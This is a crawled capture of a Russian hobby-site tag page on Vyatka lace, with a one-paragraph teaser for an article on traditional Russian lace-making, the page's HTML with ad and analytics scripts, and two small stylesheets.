

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/vjatskoe-kruzhevo/
body_size: 2739
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>вятское кружево znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='GpIP_3813061225694'></div><!--t3813061225694--><div id='tGpIP_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: вятское кружево</h1>
      </header>
      <article id="post-572" class="post-572 post type-post status-publish format-standard hentry category-hobbi tag-belevskie-kruzheva tag-vologodskie-kruzheva tag-vjatskoe-kruzhevo tag-eleckoe-kruzhevo tag-kruzheva tag-kruzhevo tag-kruzhevopletenie tag-russkoe-kruzhevo">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/Russkoe_kruzhevo" rel="bookmark">Традиционное русское кружево</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-14085.jpg" alt="Традиционное русское кружево" title="Традиционное русское кружево"></div>
          <p class="small">Кружевоплетение исстари было одним из любимых видов женского рукоделияСвоим изяществом, чистотой и внутренней гармонией кружево может украсить любой наряд: от вечернего платья до летнего сарафана, Кружево в доме создает уют и теплоту домашнего очага.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-screen.css
body_size: 27
content:
.toprint { display: none; }

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_css/styles-print.css
body_size: 375
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768497569356769
body_size: 396
content:
cb__utl_cb_share_1768497569356769('1ea92d09c43527572b24fe052f11127b');